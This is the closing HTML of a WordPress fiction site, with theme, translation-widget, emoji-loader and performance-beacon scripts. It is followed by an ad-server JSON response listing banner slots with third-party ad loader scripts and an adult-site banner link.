window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['28101208'] = {"default_language":"zh-TW","languages":["zh-CN","zh-TW","en","ja"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-28101208","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_28101208-js-before
/* ]]> */
</script><script src="https://fsnovel.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%E5%8F%AC%E5%A6%93%E5%A5%87%E7%B7%A3/" data-gt-orig-domain="fsnovel.com" data-gt-widget-id="28101208" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fsnovel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fsnovel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_65';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_65');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_81';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_81');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_86';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_86');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_111'),
                        blockClass = '.tdi_111',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_147';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php","nonce":"0f25060360","url":"https:\/\/fsnovel.com\/%E5%8F%AC%E5%A6%93%E5%A5%87%E7%B7%A3","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://fsnovel.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"845f28ee034c472f816db9b4ca68ef40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.promptsgod.com/api/v1/pub/get?wid=I2ZCE501
body_size: 988
content:
[{"id":1768674960,"status":"active","slot_id":112,"url":null,"script":"<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>\r\n<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>","selector_id":null,"selector_class":"common_banner","started_at":"2026-01-17T18:36:00.000000Z","expired_at":"2026-01-18T18:36:00.000000Z","is_fallback":true,"slot":{"id":112,"website_id":21,"status":"active","name":"\u5168\u7ad9\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"common_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"50.000","width":728,"height":90,"mobile_width":385,"mobile_height":60,"max_count":null,"created_at":"2023-03-23T22:30:35.000000Z","updated_at":"2025-01-05T16:38:39.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":1,"fallback_script":"<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>\r\n<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>","fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"advertisements_count":0,"media":[]}},{"id":1768674960,"status":"active","slot_id":113,"url":null,"script":"<!-- JuicyAds v3.0 -->\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async src=\"https:\/\/poweredby.jads.co\/js\/jads.js\"><\/script>\r\n<ins id=\"1043939\" data-width=\"300\" data-height=\"250\"><\/ins>\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1043939});<\/script>\r\n<!--JuicyAds END-->","selector_id":"sidebar_banner","selector_class":null,"started_at":"2026-01-17T18:36:00.000000Z","expired_at":"2026-01-18T18:36:00.000000Z","is_fallback":true,"slot":{"id":113,"website_id":21,"status":"active","name":"\u5074\u6b04\u6a6b\u5e45","type":"fixed_banner","selector_id":"sidebar_banner","selector_class":null,"rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"30.000","width":300,"height":250,"mobile_width":385,"mobile_height":60,"max_count":3,"created_at":"2023-03-23T22:30:35.000000Z","updated_at":"2025-01-05T16:38:39.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":1,"fallback_script":"<!-- JuicyAds v3.0 -->\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async src=\"https:\/\/poweredby.jads.co\/js\/jads.js\"><\/script>\r\n<ins id=\"1043939\" data-width=\"300\" data-height=\"250\"><\/ins>\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1043939});<\/script>\r\n<!--JuicyAds END-->","fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"advertisements_count":0,"media":[]}},{"status":"active","title":null,"sub_title":null,"description":null,"button_text_1":null,"button_text_2":null,"url":"https:\/\/javmenu.club","script":null,"started_at":"2023-03-24T07:16:28.000000Z","expired_at":"2029-01-01T04:00:00.000000Z","slot_id":115,"id":56,"createdAt":"2023-03-24 07:16:28","textColor":null,"backgroundColor":null,"laravel_through_key":21,"slot":{"id":115,"website_id":21,"status":"active","name":"\u9802\u90e8\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"header_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"30.000","width":728,"height":90,"mobile_width":null,"mobile_height":null,"max_count":1,"created_at":"2023-03-23T22:46:59.000000Z","updated_at":"2023-04-02T13:27:36.000000Z","is_desktop":1,"is_mobile":0,"show_fallback":0,"fallback_script":null,"fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":"","background_color":"","is_desktop_image_2_column":0,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"website":{"id":21,"domain":"fsnovel.com"}},"media":[{"id":2829,"model_type":"App\\Models\\Advertisement","model_id":56,"uuid":"e92eb3e5-e800-44d2-af7a-36d6c2d0fe42","collection_name":"advertisement_desktop_image","name":"javmenu","file_name":"javmenu.webp","mime_type":"image\/webp","disk":"public","conversions_disk":"public","size":215446,"manipulations":[],"custom_properties":[],"generated_conversions":[],"responsive_images":[],"order_column":5,"created_at":"2026-01-08T18:33:15.000000Z","updated_at":"2026-01-08T18:33:15.000000Z","original_url":"https:\/\/api.promptsgod.com\/storage\/2829\/javmenu.webp","preview_url":""}]}]